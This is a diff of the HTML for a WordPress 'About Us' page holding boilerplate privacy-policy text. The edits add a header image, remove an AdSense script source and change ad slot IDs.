 <div class="menu-mobile-toggle item-button navbar-toggle-wrapper"> <button type="button" class=" navbar-toggle" value="Navigation Menu" aria-label="Navigation Menu " aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"> <span class="bars"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <span class="screen-reader-text">Navigation Menu</span></button></div></div></div></div></div></div></div></nav>
 <div id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe" data-row-id="sidebar">
 <div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
@@ -138,23 +143,24 @@
 <div class="nv-single-page-wrap col">
 <div class="nv-page-title-wrap nv-big-title">
 <div class="nv-page-title"> <small class="neve-breadcrumbs-wrapper"></small> <h1>About Us</h1></div></div><div class="nv-content-wrap entry-content">
+<figure style="margin:0 0 24px;"><img src="/wp-content/uploads/2021/08/imageedit_2_2708611179.webp" alt="Boots Learning portal" style="width:100%;height:auto;display:block;border-radius:3px;" loading="lazy"></figure>
 <div id="ez-toc-container" class="ez-toc-v2_0_87 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"> <p class="ez-toc-title" style="cursor:inherit">Table of Contents</p> <label for="ez-toc-cssicon-toggle-item-6a91882bdf76b" class="ez-toc-cssicon-toggle-label"><span><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox" id="ez-toc-cssicon-toggle-item-6a91882bdf76b" aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1'><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Who_we_are">Who we are</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#What_personal_data_we_collect_and_why_we_collect_it">What personal data we collect and why we collect it</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Comments">Comments</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Media">Media</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Contact_forms">Contact forms</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Cookies">Cookies</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Embedded_content_from_other_websites">Embedded content from other websites</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#How_long_we_retain_your_data">How long we retain your data</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#What_rights_you_have_over_your_data">What rights you have over your data</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Where_we_send_your_data">Where we send your data</a></li></ul></nav></div><h2 class="wp-block-heading"><span class="ez-toc-section" id="Who_we_are"></span>Who we are<span class="ez-toc-section-end"></span></h2>
 <p class="wp-block-paragraph">Our website address is: https://www.bootselearning.net/</p>
 <h2 class="wp-block-heading"><span class="ez-toc-section" id="What_personal_data_we_collect_and_why_we_collect_it"></span>What personal data we collect and why we collect it<span class="ez-toc-section-end"></span></h2>
 <h3 class="wp-block-heading"><span class="ez-toc-section" id="Comments"></span>Comments<span class="ez-toc-section-end"></span></h3>
 <p class="wp-block-paragraph">When visitors leave comments on the site we collect the data shown in the comments form, and also the visitor’s IP address and browser user agent string to help spam detection.</p>
-<p class="wp-block-paragraph">An anonymized string created from your email address (also called a hash) may be provided to the Gravatar service to see if you are using it. After approval of your comment, your profile picture is visible to the public in the context of your comment.</p><div id="boots-3053497673" class="boots-test-placement-from-wizard-4204218641 boots-entity-placement"><script type="speedycache/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9104218233845530"></script>
+<p class="wp-block-paragraph">An anonymized string created from your email address (also called a hash) may be provided to the Gravatar service to see if you are using it. After approval of your comment, your profile picture is visible to the public in the context of your comment.</p><div id="boots-3053497673" class="boots-test-placement-from-wizard-4204218641 boots-entity-placement"><script type="speedycache/javascript"></script>
 <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9104218233845530"
-data-ad-slot="9491736892"
+data-ad-slot="7166695027"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins>
-<script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div><div id="boots-2888647916" class="boots-test-placement-from-wizard-3798187661 boots-entity-placement"><script type="speedycache/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9104218233845530"></script>
+<script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div><div id="boots-2888647916" class="boots-test-placement-from-wizard-3798187661 boots-entity-placement"><script type="speedycache/javascript"></script>
 <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9104218233845530"
-data-ad-slot="9491736892"
+data-ad-slot="8219439745"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins>
 <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div><h3 class="wp-block-heading"><span class="ez-toc-section" id="Media"></span>Media<span class="ez-toc-section-end"></span></h3>
